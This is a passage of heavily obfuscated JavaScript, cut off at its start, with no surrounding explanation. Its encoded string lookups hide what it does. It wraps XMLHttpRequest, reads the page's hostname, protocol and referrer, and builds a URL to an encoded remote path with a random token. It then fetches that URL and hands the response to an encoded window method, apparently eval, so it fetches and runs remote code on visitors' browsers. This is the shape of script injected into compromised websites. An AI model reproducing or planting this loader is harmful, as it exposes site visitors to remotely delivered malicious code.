XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};